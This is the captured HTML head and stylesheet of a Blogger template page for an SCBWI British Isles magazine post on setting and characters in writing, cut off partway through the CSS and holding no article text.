

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html
body_size: 44997
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=5.0,user-scalable=yes' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.wordsandpics.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Words&amp;Pictures - Atom" href="https://www.wordsandpics.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Words&amp;Pictures - RSS" href="https://www.wordsandpics.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Words&amp;Pictures - Atom" href="https://www.blogger.com/feeds/1222814162697318696/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Words&amp;Pictures - Atom" href="https://www.wordsandpics.org/feeds/7588619003932446044/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s400/Settings_SCBWI_SDore.jpeg' rel='image_src'/>
<meta content='https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html' property='og:url'/>
<meta content='WRITING KNOWHOW Setting and Characters' property='og:title'/>
<meta content='Words and Pictures is the online magazine of SCBWI British Isles.' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/w1200-h630-p-k-no-nu/Settings_SCBWI_SDore.jpeg' property='og:image'/>
<title>
WRITING KNOWHOW Setting and Characters - Words&amp;Pictures
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='WRITING KNOWHOW Setting and Characters' property='og:title'/>
<meta content='https://www.wordsandpics.org/2019/03/writing-knowhow-setting-and-characters.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s400/Settings_SCBWI_SDore.jpeg' property='og:image'/>
<meta content='Words&amp;Pictures' property='og:site_name'/>
<meta content='https://www.wordsandpics.org/' name='twitter:domain'/>
<meta content='WRITING KNOWHOW Setting and Characters' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/-dGksAJhnr2w/XBfawxZlGHI/AAAAAAAAHkM/K9Dd-0twx3ciaccj1GG4qNLQc31wkxvhACEwYBhgL/s400/Settings_SCBWI_SDore.jpeg' name='twitter:image'/>
<!--added-->
<a href=''>
<img alt='' src='' title=''/>
</a>
<!--added-->
<meta content='WRITING KNOWHOW Setting and Characters' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:55px;background-color:#000;margin:0}
.tm-head{margin:0 auto;height:55px;line-height:55px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:55px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:55px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:55px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 55px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 55px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 55px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:50px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#000;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #ffff;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:66.6666%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:350px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #ffff;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
